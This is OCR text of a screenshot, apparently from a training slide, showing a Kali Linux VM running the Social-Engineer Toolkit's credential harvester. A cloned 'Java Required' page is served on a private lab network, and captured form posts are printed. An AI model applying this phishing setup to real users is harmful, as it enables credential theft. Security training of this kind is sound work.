 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 09/19/2024
22:34
Shell No. 1
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.7]: 192.168.1.7
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
File System
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 1
[*] Cloning the website:
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.6 - - [19/Sep/2024 13:03:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: search_text=java+latest+update
PARAM: Submit=Search
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.6 - - [19/Sep/2024 13:04:09] "GET / HTTP/1.1" 200 -
Right Ctrl